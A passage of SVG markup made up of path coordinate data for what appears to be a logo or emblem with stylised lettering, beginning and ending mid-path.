.19-5.5,1.59-1.51,3.33-2.84,5.13-4.1,2.3-1.6,4.69-3.03,7.2-4.27,3.92-1.94,8.01-3.43,12.26-4.47,2.7-.66,5.43-1.12,8.19-1.4,1.82-.19,3.64-.26,5.47-.28Zm19.01,48.05c-.22,.25-.16,.53-.19,.8-.05,.51-.24,.87-.79,1.05-1.62,.52-3.22,1.09-4.82,1.66-.33,.12-.53,.06-.77-.17-1.11-1.04-2.23-2.05-3.35-3.08-.17-.16-.26-.32-.2-.58,.48-2.27,.79-4.57,1.27-6.85,.71-3.35,1.37-6.7,2.06-10.05,.26-1.25,.51-2.51,.77-3.76,.11-.56,.04-.64-.49-.53-.62,.12-1.17,.41-1.75,.63-.19,.07-.21,.23-.24,.39-.26,1.35-.52,2.69-.78,4.04-.72,3.77-1.44,7.54-2.17,11.31-.68,3.5-1.4,6.99-2.07,10.49-.07,.37-.2,.57-.56,.69-1.65,.55-3.29,1.12-4.93,1.7-.24,.09-.41,.02-.6-.13-.64-.52-1.28-1.04-1.93-1.55-1.62-1.28-1.63-1.28-2.26-3.21-.45-1.37-.86-2.76-1.3-4.13-.03-.11,0-.27-.2-.29-.43,2.19-.79,4.39-1.15,6.59-.29,1.73-.6,3.46-.96,5.17-.08,.37-.25,.64-.65,.72-.11,.02-.21,.07-.31,.1-5.81,1.85-11.55,3.86-17.3,5.87-3.28,1.15-6.56,2.28-9.84,3.43-.27,.1-.46,.09-.68-.13-.37-.38-.78-.72-1.18-1.07-.27-.24-.54-.5-.82-.73-.29-.24-.4-.22-.59,.11-.12,.21-.23,.42-.32,.64-.44,1.05-1.19,1.82-2.12,2.46-1.33,.91-2.8,1.51-4.32,2-1.63,.53-3.3,.97-4.92,1.54-.81,.28-1.54,.66-2.18,1.23-.22,.19-.3,.34-.21,.65,.37,1.21,.75,2.41,1.19,3.59,2.46,6.62,6.05,12.58,10.64,17.95,.4,.47,.83,.92,1.18,1.45,.23,.35,.54,.64,.96,.8,.04-.19,.09-.34,.11-.51,.19-1.19,.38-2.38,.58-3.57,.52-3.06,1.1-6.12,1.7-9.17,.39-2.03,.83-4.05,1.18-6.08,.19-1.08,.37-2.16,.73-3.2,.27-.8,.63-1.56,1.16-2.23,.71-.9,1.67-1.37,2.74-1.72,5.61-1.86,11.21-3.75,16.79-5.69,3.73-1.3,7.46-2.61,11.18-3.94,.77-.27,1.5-.27,2.25,.02,.59,.23,1.1,.58,1.57,1,.49,.44,.97,.9,1.46,1.34,.25,.23,.52,.44,.83,.69,.24-.65,.32-1.26,.41-1.87,.16-1.01,.28-2.03,.52-3.02,.07-.3,.23-.49,.5-.6,1.68-.63,3.33-1.32,5.06-1.8,.31-.09,.55-.09,.77,.19,.14,.19,.34,.33,.52,.49,.87,.81,1.74,1.62,2.62,2.43,.33,.3,.53,.63,.43,1.11-.36,1.79-.69,3.59-1.05,5.38-.93,4.73-1.88,9.47-2.75,14.21-.03,.15-.1,.31,.06,.48,.49-.19,.98-.4,1.48-.56,.53-.17,.83-.52,.98-1.02,.15-.49,.29-.98,.39-1.48,.46-2.42,.91-4.85,1.36-7.28,.46-2.52,.91-5.03,1.38-7.55,.52-2.8,1.06-5.6,1.56-8.41,.08-.46,.26-.72,.69-.86,1.69-.55,3.37-1.11,5.05-1.68,.25-.09,.42-.04,.58,.16,.11,.14,.21,.31,.42,.28,.1-.1,.07-.22,.07-.32,0-.38,.16-.63,.53-.73,.11-.03,.21-.08,.31-.11,5.36-1.85,10.71-3.72,16.09-5.52,.45-.15,.77-.11,1.14,.18,1.16,.9,2.21,1.92,3.27,2.93,.3,.29,.46,.57,.36,1.01-.07,.3-.05,.62-.11,.92-.13,.65-.27,1.29-.34,1.94-.06,.58-.23,1.11-.53,1.6-.57,.94-1.1,1.89-1.64,2.85-2.39,4.26-4.85,8.48-7.28,12.72-.42,.72-.82,1.45-1.24,2.18,.13,.07,.22,.03,.3,0,.45-.15,.91-.29,1.35-.46,.28-.11,.46-.04,.67,.17,1.04,1.06,2.09,2.11,3.15,3.15,.19,.18,.26,.37,.22,.63-.24,1.63-.47,3.26-.84,4.86-.11,.47-.34,.71-.8,.84-1.75,.48-3.47,1.03-5.19,1.59-3.01,.97-6.01,1.99-8.98,3.07-.66,.24-1.12,.13-1.55-.38-.18-.21-.39-.38-.6-.56-.18-.14-.29-.13-.4,.12-.4,.9-1.05,1.58-1.88,2.09-.53,.33-1.09,.61-1.66,.85-1.49,.63-3.03,1.07-4.55,1.6-2.44,.85-4.88,1.65-7.39,2.28-.44,.11-.87,.09-1.3-.02-.67-.17-1.24-.53-1.8-.91-.61-.41-1.18-.87-1.82-1.23-.11-.06-.22-.18-.4-.12,.71,1.03,1.41,2.04,2.1,3.05,.3,.44,.25,.69-.21,.84-1.42,.48-2.84,.96-4.27,1.41-.98,.31-.99,.3-1.86-.28-.9-.6-1.78-1.21-2.67-1.83-.41-.29-.74-.66-1.02-1.07-.3-.44-.55-.91-.8-1.38-.25-.47-.51-.93-.82-1.36-.13-.17-.24-.22-.46-.14-1.11,.43-2.22,.84-3.34,1.24-.28,.1-.38,.27-.45,.55-.38,1.4-.61,2.82-.83,4.25-.18,1.15-.46,2.3-.48,3.47,0,.23-.08,.47-.15,.69-.06,.2-.19,.33-.41,.4-1.27,.41-2.52,.88-3.84,1.14-.48,.09-.82-.01-1.11-.38-.12-.16-.24-.33-.38-.47-.2-.19-.38-.14-.44,.12-.04,.18-.04,.36-.05,.55-.04,.59-.3,.94-.91,1.13-2.58,.82-5.14,1.69-7.71,2.55-.18,.06-.39,.07-.53,.23,.05,.14,.18,.18,.28,.25,1.47,1,2.99,1.92,4.56,2.74,3.66,1.93,7.52,3.32,11.51,4.39,4.93,1.31,9.93,1.95,15.04,1.83,3.21-.07,6.39-.41,9.54-1.03,5.63-1.1,10.98-2.97,16-5.75,5.88-3.26,11.09-7.37,15.5-12.46,3.67-4.23,6.68-8.89,9-13.99,1.67-3.68,2.88-7.5,3.73-11.45,.69-3.23,1.19-6.47,1.35-9.77,.09-1.88,.07-3.77-.04-5.65-.17-2.89-.54-5.75-1.13-8.58-1.12-5.41-2.98-10.55-5.55-15.43-1.49-2.83-3.28-5.46-5.15-8.04-.22-.3-.47-.56-.74-.81-.08-.08-.15-.22-.34-.13,.03,.54,.07,1.08,.09,1.63,.13,2.91,.32,5.81,.56,8.71,.19,2.33,.37,4.67,.55,7,.05,.64,.01,.7-.59,.92-2.18,.8-4.38,1.54-6.59,2.27-3.68,1.23-7.36,2.44-11.02,3.74-.43,.15-.82,.42-1.23,.54-1.47,.44-2.94,.9-4.33,1.54-.44,.2-.75,.15-1.09-.15-.24-.21-.46-.47-.77-.6Zm-19.81-14.89c.08-.05,.07-.13,.08-.19,.28-1.51,.56-3.02,.85-4.53,.38-1.97,.77-3.95,1.15-5.92,.13-.66,.23-1.33,.36-2,.08-.41,.25-.76,.74-.83,.21-.03,.42-.13,.62-.21,1.08-.4,2.16-.8,3.24-1.19,.26-.09,.52-.16,.79-.24,.3-.09,.49,.21,.79,.23,.02-.52,.34-.7,.78-.85,5.84-1.91,11.68-3.83,17.51-5.75,1.01-.33,2-.71,3.04-.94,.22-.05,.41-.06,.61,.1,.69,.54,1.39,1.07,2.09,1.6,.21,.16,.42,.34,.67,.43,.19-.23,.24-.49,.33-.72,.19-.47,.18-.48-.25-.78-5.01-3.51-10.44-6.19-16.29-8.01-4.52-1.4-9.15-2.13-13.87-2.31-2.34-.09-4.68-.03-7.02,.17-2.46,.21-4.9,.56-7.32,1.09-4.64,1-9.07,2.57-13.31,4.71-7.44,3.77-13.68,8.99-18.75,15.6-4.28,5.59-7.4,11.79-9.51,18.5-1.37,4.38-2.2,8.87-2.43,13.46-.15,2.98-.16,5.96,.31,8.92,.09,.54,.18,.62,.72,.46,1.64-.46,3.26-.98,4.8-1.71,.55-.26,.98-.63,1.3-1.14,.33-.54,.54-1.12,.66-1.74,.59-2.98,1.15-5.96,1.75-8.93,.62-3.1,1.12-6.22,1.97-9.28,.37-1.34,.73-2.68,1.44-3.9,.71-1.22,1.7-2.15,3.01-2.7,4.39-1.84,8.85-3.48,13.39-4.89,.56-.17,1.01-.18,1.47,.19,.18,.15,.41,.24,.61,.36,.42,.24,.48,.23,.7-.21,.16-.33,.28-.68,.44-1.01,.21-.44,.53-.75,1.05-.77,.19,0,.35-.1,.51-.18,.88-.41,1.79-.75,2.73-.99,.24-.06,.45-.06,.66,.13,.53,.5,1.15,.9,1.75,1.33,.42,.3,.81,.62,1.22,.94,.16,.13,.26,.29,.28,.51,.06,1.1,.15,2.19,.2,3.29,.07,1.51,.13,3.03,.26,4.57,.12-.17,.15-.33,.18-.48,.42-2.08,.78-4.17,1.12-6.26,.33-1.98,.68-3.96,1.09-5.93,.08-.41,.27-.65,.69-.73,.51-.09,.98-.3,1.46-.48,.73-.28,1.46-.59,2.22-.79,.41-.11,.77-.14,1.11,.19,.17,.17,.39,.28,.58,.41,.86,.59,1.77,1.11,2.61,1.73,.2,.15,.34,.3,.41,.55,.63,2.26,1.47,4.44,2.17,6.68,.04,.14,.04,.33,.21,.41Zm-15.79,23.2c1.2-.39,2.35-.76,3.49-1.13,.29-.09,.44-.3,.49-.6,.29-1.62,.59-3.24,.89-4.85,.62-3.36,1.27-6.72,1.93-10.07,.36-1.85,.85-3.67,1.12-5.53,.02-.17,.03-.36,.2-.46,.2,.07,.25,.22,.29,.39,.08,.3,.18,.59,.26,.89,1.57,5.54,3.39,11,5,16.53,.14,.47,.18,.5,.66,.31,1.02-.4,2.03-.83,3.06-1.22,.31-.11,.4-.29,.46-.59,.38-1.97,.77-3.95,1.16-5.92,.63-3.21,1.27-6.42,1.9-9.63,.8-4.05,1.6-8.11,2.39-12.16,.11-.56,.22-1.11,.33-1.67,.06-.31,.03-.34-.31-.31-.05,0-.11,.01-.16,.03-1.11,.26-2.16,.67-3.22,1.09-.15,.06-.23,.15-.25,.32-.01,.14-.06,.29-.08,.43-.42,2.36-.81,4.72-1.26,7.07-.89,4.61-1.81,9.22-2.73,13.82-.04,.23-.05,.56-.32,.58-.29,.03-.3-.3-.37-.52-.01-.03-.03-.07-.04-.1-1.15-3.83-2.28-7.67-3.44-11.5-.61-2.03-1.16-4.08-1.89-6.07-.19-.52-.2-.52-.75-.38-.9,.24-1.77,.58-2.65,.9-.4,.14-.57,.36-.64,.76-.55,2.95-1.12,5.89-1.68,8.83-.65,3.48-1.29,6.97-1.94,10.46-.6,3.22-1.22,6.43-1.82,9.64-.04,.19-.05,.39-.08,.64Zm-5.96,41.94c.14,.08,.23,.05,.31,.03,1.07-.27,2.09-.66,3.11-1.06,.26-.1,.31-.28,.35-.5,.46-2.74,1.14-5.44,1.59-8.18,.06-.37,.25-.57,.61-.68,.61-.18,1.21-.4,1.82-.61,1.55-.54,3.08-1.14,4.65-1.65,.29-.09,.46-.06,.62,.22,.29,.53,.64,1.03,.95,1.54,.92,1.54,1.78,3.11,2.75,4.62,.28,.43,.28,.43,.79,.3,.91-.24,1.75-.63,2.62-.98,.11-.05,.26-.05,.3-.21-1.06-1.91-2.13-3.83-3.2-5.75-.21-.38-.36-.82-.83-1.04,1.38-.53,2.19-1.52,2.66-2.82,.32-.88,.44-1.81,.62-2.72,.45-2.26,.87-4.52,1.3-6.78,.33-1.7,.68-3.4,1.06-5.1,.19-.83,.21-1.67-.16-2.47-.46-.99-1.17-1.29-2.19-.93-1.75,.63-3.51,1.25-5.27,1.87-2.79,.98-5.6,1.91-8.39,2.92-.32,.12-.47,.28-.53,.6-.1,.54-.23,1.07-.34,1.61-.73,3.62-1.29,7.27-2.08,10.88-.74,3.41-1.39,6.84-2.07,10.27-.43,2.19-.86,4.37-1.08,6.61Zm-16.77-34.27c.27,.03,.45-.07,.63-.13,5.47-1.82,10.93-3.63,16.4-5.46,1.52-.51,3.07-.96,4.54-1.63,.26-.12,.4-.24,.38-.57-.14-1.92-.26-3.83-.37-5.75-.22-3.62-.48-7.23-.77-10.84-.27-3.36-.53-6.71-.79-10.07-.03-.41-.04-.43-.47-.33-.66,.15-1.29,.4-1.92,.64-.44,.17-.71,.45-.92,.87-2.37,4.6-4.74,9.2-7.14,13.79-3.2,6.11-6.24,12.3-9.23,18.5-.14,.3-.28,.59-.32,.97Zm57.61-19.87c.14,.09,.25,.04,.35,0,.51-.16,1.01-.33,1.52-.48,1.31-.39,2.52-1.05,3.81-1.49,5.34-1.85,10.65-3.76,16.05-5.44,.47-.14,.47-.15,.44-.64-.1-1.86-.21-3.73-.32-5.59-.18-3.09-.36-6.17-.55-9.26-.18-2.79-.38-5.59-.57-8.38-.07-1-.15-2.01-.24-3.01-.04-.46-.09-.5-.54-.38-.66,.16-1.31,.34-1.93,.62-.35,.16-.59,.39-.77,.73-1.54,2.99-3.1,5.97-4.66,8.95-2.28,4.36-4.57,8.71-6.84,13.08-1.52,2.92-3.01,5.86-4.51,8.79-.42,.83-.84,1.66-1.25,2.48Zm-8.97,15.21c-.26-.02-.41,.02-.58,.05-1.02,.23-1.99,.63-2.96,.99-.31,.12-.46,.3-.56,.6-.37,1.23-.61,2.48-.84,3.74-.48,2.62-.99,5.25-1.49,7.87-.54,2.82-1.08,5.64-1.6,8.46-.36,1.96-.75,3.91-1.18,5.86-.16,.74-.08,1.44,.33,2.11,.45,.74,1.11,1.06,1.98,.88,.92-.19,1.81-.45,2.69-.75,2.39-.81,4.77-1.64,7.16-2.44,.89-.3,1.76-.61,2.61-.99,.86-.39,1.39-1.01,1.75-1.86,.54-1.29,.88-2.63,1.1-4.01,.46-2.85,1.09-5.67,1.61-8.51,.48-2.59,.96-5.18,1.48-7.76,.53-2.61,.89-5.26,1.5-7.86,.04-.18,.07-.36,.09-.54,.03-.25-.02-.3-.27-.22-1.01,.32-2.01,.66-3.03,.97-.31,.09-.43,.27-.49,.57-.36,1.9-.73,3.8-1.1,5.71-.91,4.63-1.82,9.25-2.72,13.88-.24,1.24-.54,2.46-.62,3.73-.03,.47-.11,.94-.28,1.39-.32,.86-.78,1.58-1.77,1.76-.12,.02-.24,.08-.36,.12-1.79,.63-3.59,1.26-5.41,1.8-.44,.13-.87,.27-1.33,.33-.43,.06-.6-.09-.63-.52,0-.13,0-.26,.03-.38,.28-1.23,.48-2.48,.71-3.71,.44-2.32,.92-4.62,1.36-6.94,.78-4.13,1.52-8.27,2.41-12.38,.14-.64,.26-1.28,.4-1.97Zm26.64,15.35c-.18,0-.33,.05-.49,.09-2.14,.63-4.24,1.39-6.36,2.07-.89,.28-1.75,.65-2.66,.87-.19,.04-.37,.13-.56,.02,0-.25,.15-.4,.25-.57,.88-1.52,1.77-3.03,2.65-4.55,3.82-6.6,7.57-13.24,11.44-19.81,.16-.27,.28-.55,.33-.86,.11-.63,.25-1.25,.34-1.89,.08-.52,.26-1.02,.24-1.59-.21,.07-.38,.12-.55,.18-4.84,1.66-9.7,3.26-14.52,4.99-.31,.11-.47,.28-.53,.61-.2,1.06-.42,2.12-.63,3.17-.02,.12-.09,.25,.04,.35,.12,.03,.22-.04,.32-.07,3.06-1.04,6.12-2.09,9.19-3.12,.24-.08,.54-.36,.74-.1,.17,.22-.13,.46-.25,.67-2.39,3.88-4.7,7.8-6.95,11.76-2.29,4.04-4.5,8.13-6.93,12.09-.46,.75-.8,1.51-.9,2.38-.03,.27-.1,.54-.12,.81-.03,.51-.17,1.01-.09,1.52,.15,.05,.27-.01,.39-.05,.92-.31,1.84-.62,2.75-.93,3.91-1.33,7.82-2.66,11.74-3.97,.32-.11,.46-.26,.52-.6,.15-.94,.34-1.87,.51-2.8,.04-.21,.14-.41,.08-.65Zm-95.82-3.78c.27,.03,.44-.08,.63-.15,.72-.26,1.44-.54,2.16-.79,2.62-.93,5.28-1.74,7.87-2.73,.73-.28,1.46-.57,2.13-1.01,2.02-1.32,3.36-3.09,3.81-5.51,.53-2.84,1.13-5.66,1.69-8.49,.64-3.19,1.27-6.38,1.92-9.57,.46-2.24,1.8-3.71,3.96-4.42,.75-.25,1.51-.45,2.25-.69,1.95-.63,3.86-1.35,5.83-1.91,.33-.09,.53-.31,.61-.64,.19-.8,.4-1.6,.58-2.4,.08-.35,.14-.71,.1-1.1-.42,.03-.79,.21-1.16,.33-3.43,1.02-6.82,2.19-10.27,3.16-.81,.23-1.57,.58-2.3,1.02-1.26,.77-2.09,1.84-2.45,3.29-.58,2.33-1.02,4.68-1.44,7.04-.44,2.5-.85,5.01-1.44,7.48-.3,1.26-.66,2.51-.95,3.77-.23,.98-.41,1.97-.68,2.94-.35,1.24-1.04,2.18-2.15,2.85-1.12,.68-2.31,1.18-3.56,1.54-1.95,.56-3.85,1.28-5.78,1.9-.32,.1-.46,.27-.51,.6-.14,.79-.39,1.56-.6,2.33-.1,.36-.23,.73-.26,1.16Zm39.76-1.44c-.73,.14-1.36,.36-2,.56-2.94,.94-5.8,2.11-8.79,2.92-.67,.18-1.22,.57-1.69,1.08-.73,.78-1.22,1.69-1.44,2.73-.39,1.82-.78,3.64-1.16,5.47-.64,3.08-1.25,6.16-1.82,9.25-.37,1.96-.61,3.94-.98,5.9-.2,1.06-.45,2.11-.5,3.19-.02,.4-.05,.8,.03,1.2,.2,1.04,1.36,1.73,2.38,1.41,.96-.3,1.92-.61,2.87-.92,2.45-.79,4.9-1.58,7.31-2.52,.27-.1,.41-.23,.45-.54,.06-.49,.18-.97,.27-1.45,.12-.68,.24-1.35,.37-2.06-.31-.02-.54,.1-.78,.17-2.25,.66-4.43,1.49-6.62,2.31-.4,.15-.81,.21-1.23,.24-.52,.03-.83-.23-.93-.73-.07-.33-.04-.66,.03-.98,.62-2.9,1.14-5.81,1.7-8.72,.57-3.02,1.14-6.03,1.72-9.05,.05-.29,.14-.57,.3-.82,.54-.88,1.23-1.58,2.2-1.99,2.21-.93,4.52-1.6,6.78-2.38,.91-.32,.79-.15,1.11-1.21,.03-.09,.03-.18,.05-.27,.13-.9,.27-1.81,.41-2.79Zm48.7-56.6c-.21,.06-.34,.1-.46,.14-3.81,1.28-7.63,2.55-11.44,3.83-2.48,.83-4.95,1.68-7.42,2.53-.21,.07-.45,.1-.51,.42-.19,1.04-.38,2.09-.43,3.15-.01,.3,.06,.34,.37,.26,.09-.02,.17-.06,.26-.09,1.35-.47,2.69-.94,4.04-1.4,.76-.26,1.5-.58,2.29-.75,.4-.09,.46-.03,.38,.36-.22,1.06-.45,2.11-.67,3.17-.91,4.4-1.83,8.81-2.71,13.22-.59,2.96-1.14,5.92-1.7,8.89-.02,.1-.05,.22,.04,.31,.15,.03,.28-.03,.43-.06,1.03-.25,2.02-.66,3.03-.96,.35-.11,.49-.31,.56-.64,.28-1.21,.56-2.42,.78-3.64,.34-1.93,.66-3.86,1.03-5.78,.52-2.69,1.07-5.38,1.6-8.07,.54-2.73,1.09-5.45,1.63-8.18,.04-.21,.1-.34,.32-.36,.11-.01,.21-.06,.32-.09,2.44-.7,4.83-1.57,7.22-2.43,.18-.07,.32-.15,.36-.36,.22-1.13,.44-2.25,.68-3.45Zm-51.9,80.66c.06-.18,.11-.3,.14-.42,.26-1.23,.55-2.46,.78-3.7,.49-2.58,.94-5.17,1.41-7.76,.19-1.04,.38-2.08,.56-3.13,.07-.4-.06-.5-.45-.39-.03,0-.07,.03-.1,.04-.69,.35-1.44,.51-2.18,.73-.7,.2-1.4,.41-2.03,.82-.75,.49-1.28,1.13-1.45,2.03-.3,1.54-.62,3.08-.93,4.62-.52,2.65-1.04,5.3-1.56,7.96-.03,.17-.15,.34-.05,.53,.26,0,.5-.1,.74-.17,1.43-.45,2.86-.9,4.29-1.36,.31-.1,.59-.16,.82,.2Zm-14.71-36.45l.12,.03c2.78-5.4,5.56-10.8,8.37-16.25-.14,0-.21-.01-.28,0-1.02,.21-2.02,.51-2.95,1-1.32,.69-2.27,1.71-2.68,3.17-.12,.44-.24,.88-.35,1.32-.74,2.89-1.34,5.8-1.88,8.73-.12,.66-.28,1.32-.35,1.99Zm66.32-35.72c-.18-.07-.32-.02-.46,0-1.37,.27-2.64,.86-3.95,1.3-.24,.08-.28,.26-.32,.46-.22,1.17-.48,2.33-.66,3.5-.39,2.43-.73,4.87-1.09,7.31-.02,.16-.07,.33,.03,.62,2.19-4.47,4.32-8.83,6.46-13.2Zm1.47,39.3c-.27,0-.43,.08-.59,.14-.36,.13-.72,.27-1.07,.42-.42,.17-.82,.17-1.18-.15-.05-.05-.12-.09-.18-.12-.29-.17-.37-.13-.44,.2-.1,.54-.19,1.08-.29,1.62-.36,1.89-.74,3.77-1,5.67-.04,.28-.04,.56-.06,.83l.12,.03c1.4-2.95,3.03-5.77,4.7-8.64Zm-31.08,26.78c0-.16,0-.3,0-.44,0-.11-.02-.22-.17-.2-.15,.02-.16,.13-.11,.24,.07,.14,.1,.31,.29,.4Zm-36.74-30.18l-.02,.04h.03v-.04Z"/><path class="cls-2" d="M111.34,606.52s0,.12-.02,.21c-.21,1.12-1.6,2.08-2.73,1.88-.97-.18-1.4-1.07-.89-1.9,.44-.71,1.12-1.14,1.9-1.4,.44-.14,.91-.07,1.3,.24,.29,.23,.44,.53,.43,.96Zm-1.1,.21c.05-.57-.58-.81-.99-.63-.2,.09-.39,.19-.57,.31-.23,.15-.35,.38-.31,.65,.03,.27,.19,.47,.43,.59,.56,.25,1.43-.3,1.45-.91Z"/><path class="cls-2" d="M74.5,614.63c-.08,.03-.1,.05-.12,.04q-1.02-.14-1.59-1c-.12-.18-.24-.36-.41-.61-.14,.3-.17,.56-.21,.82-.04,.24-.14,.37-.41,.28-.07-.02-.14-.04-.21-.06q-.45-.12-.37-.57c.12-.66,.24-1.33,.35-1.99,.03-.18,.1-.26,.29-.22,.02,0,.04,0,.05,.01,.79,.2,.72,.1,.58,.83-.03,.14-.08,.28-.02,.47,.34-.13,.63-.36,.91-.57,.32-.23,.62-.35,1.01-.2,.17,.07,.36,.04,.56,.17-.31,.29-.7,.43-1.04,.65-.55,.34-.62,.23-.19,.81,.27,.37,.52,.74,.81,1.15Z"/><path class="cls-2" d="M102.97,610.13c.17,.05,.35,.09,.49,.22,.46,.45,.43,.96-.1,1.35-.49,.36-1.09,.39-1.66,.51-.15,.03-.24-.04-.29-.18-.27-.68-.53-1.36-.81-2.03-.08-.18-.01-.26,.16-.32,.39-.15,.78-.32,1.17-.46,.72-.25,1.09,.03,1.02,.78,0,.04,0,.07,0,.11-.05,0-.07,.03-.04,.06,.03,.03,.06,0,.06-.04Zm-.94,1.06c.2-.09,.34-.15,.49-.22,.08-.04,.18-.09,.15-.19-.03-.13-.16-.12-.27-.11-.31,.02-.38,.11-.38,.52Zm-.27-1.01c.23-.11,.47-.15,.44-.43,0-.11-.14-.18-.25-.14-.31,.09-.18,.34-.19,.58Z"/><path class="cls-2" d="M124.49,590.75c.27-.45,.5-.85,.75-1.23,.34-.51,.79-.87,1.42-.93,.92-.09,1.57,.71,1.31,1.6-.05,.18-.12,.34-.24,.49-.28,.36-.56,.72-.83,1.09-.11,.16-.22,.22-.41,.11-.65-.37-1.3-.73-2-1.12Zm1.77-1.07c-.24,0-.48,.16-.66,.41-.17,.24-.15,.38,.1,.54,.26,.17,.53,.31,.79,.48,.19,.13,.3,.05,.38-.12,.07-.15,.14-.3,.17-.45,.1-.5-.21-.85-.78-.85Z"/><path class="cls-2" d="M118.51,601.84c-.14,.26-.33,.38-.47,.54-.13,.16-.29,.23-.48,.11-.21-.13-.38-.05-.56,.07-.17,.11-.34,.22-.52,.31-.25,.13-.44,.27-.23,.59,.07,.1,.02,.21-.07,.3-.18,.17-.33,.38-.55,.51-.18-.17-.16-.39-.21-.58-.18-.65-.32-1.32-.5-1.97-.07-.25-.04-.42,.15-.58,.11-.09,.21-.2,.31-.31,.14-.17,.29-.17,.49-.08,.86,.37,1.72,.72,2.64,1.1Zm-2.02,.24c-.16-.12-.3-.28-.55-.31-.03,.28,.07,.49,.16,.77,.17-.16,.33-.24,.39-.46Z"/><path class="cls-2" d="M119.55,596.93c.42-.42,.79-.79,1.17-1.16,.2-.19,.43-.34,.71-.39,.54-.1,.82,.13,.78,.67,0,.1-.04,.2-.06,.35l1.53-.2c-.13,.37-.4,.61-.6,.89-.09,.12-.23,.09-.36,.09-.34,0-.68,0-1.06,0,.07,.25,.22,.36,.36,.47,.24,.2,.23,.38,.04,.6-.05,.05-.09,.12-.12,.18-.11,.19-.23,.19-.39,.06-.64-.51-1.29-1.01-1.99-1.56Zm1.79-1.07c-.2,0-.48,.21-.46,.35,.01,.1,.33,.42,.42,.39,.2-.06,.29-.24,.31-.41,.02-.18-.11-.3-.27-.33Z"/><path class="cls-2" d="M79.02,615.46c.22-.41,.4-.77,.59-1.12,.23-.43,.48-.86,.71-1.3,.11-.23,.27-.33,.52-.3,.14,.02,.29,0,.44,0,.14,0,.24,.05,.29,.19,.35,.86,.71,1.72,1.07,2.58,.02,.04,0,.11,0,.16-.22,.07-.44,.03-.66,.04-.17,.01-.29-.05-.34-.21-.09-.27-.3-.34-.55-.37-.2-.02-.39-.07-.59-.12-.11-.03-.24-.05-.28,.08-.23,.6-.7,.34-1.18,.36Zm1.92-1.8c-.18,.22-.29,.48-.38,.75,.68,.13,.7,.11,.55-.46-.03-.1-.01-.23-.16-.29Z"/><path class="cls-2" d="M66.68,610.72q-.56-.42-.94-.39c.06,.25,.19,.37,.44,.46,.55,.2,.68,.56,.45,1.08-.08,.18-.19,.32-.39,.35-.65,.09-1.28,.07-1.78-.44-.27-.27-.28-.27,0-.56,.06-.06,.14-.12,.22-.19,.1,.09,.2,.17,.3,.25,.09,.06,.18,.13,.28,.16,.27,.1,.6,.03,.63-.15,.04-.26-.12-.42-.34-.5-.21-.08-.4-.17-.57-.32-.42-.38-.35-.88,.13-1.18,.48-.29,1.61,.05,1.95,.39,.08,.08,.06,.16,.01,.25-.12,.24-.24,.49-.39,.77Z"/><path class="cls-2" d="M130.7,585.53c-.05-.09-.09-.15-.12-.22-.18-.49-.19-.5,.26-.77,.2-.12,.35-.26,.38-.5,.02-.16-.06-.2-.19-.17-.17,.03-.29,.15-.41,.26-.13,.12-.26,.26-.41,.36-.47,.32-1.02,.11-1.16-.43-.07-.29-.07-.6,.09-.86,.21-.35,.43-.71,.74-1.01,.3,.46,.3,.46,0,.89-.08,.12-.19,.23-.21,.38-.01,.1-.09,.22,.02,.3,.1,.08,.22,.03,.3-.04,.14-.12,.27-.25,.39-.38,.07-.08,.13-.18,.2-.26,.19-.21,.4-.4,.71-.31,.29,.08,.58,.47,.6,.78,.05,.84-.34,1.5-1.2,1.98Z"/><path class="cls-2" d="M96.48,613.48c-.54,.21-1.12,.29-1.68,.46-.15,.05-.24-.01-.28-.17-.2-.76-.4-1.52-.61-2.27-.06-.2,.02-.26,.19-.3,.5-.12,.99-.25,1.48-.38,.25-.07,.31,.09,.4,.26,.11,.2-.03,.26-.16,.32-.18,.09-.36,.18-.54,.27-.1,.05-.18,.11-.2,.24-.04,.22,.04,.31,.26,.27,.16-.03,.33-.06,.48-.12,.29-.11,.34,.1,.42,.28,.04,.1,0,.17-.11,.2-.19,.05-.39,.1-.58,.16-.18,.05-.21,.18-.19,.34,.03,.21,.17,.13,.29,.1,.09-.02,.18-.04,.27-.06q.43-.1,.56,.4Z"/><path class="cls-2" d="M88.63,614.97q-.46,0-.52-.47c-.06-.45-.14-.9-.16-1.36-.02-.3-.13-.42-.43-.39-.12,.01-.26,.04-.34-.11-.1-.19,.02-.4,.24-.42,.63-.07,1.27-.14,1.91-.2,.18-.02,.33-.01,.33,.23,0,.24-.13,.25-.32,.27-.44,.03-.43,.04-.38,.47,.06,.49,.11,.98,.15,1.47,.04,.51,.04,.51-.48,.51Z"/><path class="cls-2" d="M136.2,568.22c-.36-.15-.64-.27-.93-.38-.1-.04-.16-.1-.14-.2,.01-.08,.08-.12,.16-.12,.55,0,1.1,0,1.64,0,.08,0,.15,.04,.16,.12,0,.11-.09,.14-.19,.15-.23,.03-.46-.03-.73,.06,.13,.18,.32,.22,.47,.31,.1,.06,.2,.11,.18,.24-.01,.14-.13,.16-.23,.18-.21,.04-.44,.05-.64,.18,.22,.16,.49,.14,.72,.21,.07,.02,.14,.06,.13,.14-.02,.14-.12,.1-.2,.08-.42-.12-.84-.24-1.26-.36-.11-.03-.23-.06-.21-.2,.01-.14,.15-.13,.25-.17,.24-.09,.51-.05,.82-.24Z"/><path class="cls-2" d="M134.66,570.92c.04-.19,.07-.39,.12-.57,.1-.37,.1-.36,.43-.11,.28,.2,.65,.22,.97,.46-.5,.16-1.04-.15-1.52,.22Z"/><path class="cls-2" d="M65.95,585.5c-.07-.3-.06-.61,0-.91,.63-3.45,1.27-6.9,1.91-10.35,.07-.38,.15-.75,.19-1.13,.04-.31,.2-.46,.49-.56,1.66-.57,3.31-1.16,4.96-1.74,.88-.31,1.76-.62,2.64-.92,.15-.05,.31-.12,.47-.14,.51-.06,.66,.09,.65,.6-.03,.94-.2,1.85-.43,2.76-.44,1.74-.62,3.52-.8,5.31-.1,1.06-.31,2.09-.74,3.08-.27,.61-.67,1.07-1.28,1.36-.75,.36-1.53,.6-2.32,.82-1.71,.47-3.36,1.13-5.04,1.7-.22,.07-.43,.22-.71,.14Zm5.41-3.45c1.3,.1,2.43-.61,2.83-1.75,.12-.33,.22-.66,.28-1,.17-.93,.25-1.88,.53-2.8,.09-.31,.07-.65,.03-.97-.2-.05-.34,.07-.48,.13-.55,.25-1.11,.48-1.7,.6-.4,.08-.57,.28-.66,.67-.38,1.68-.6,3.38-.83,5.12Z"/><path class="cls-2" 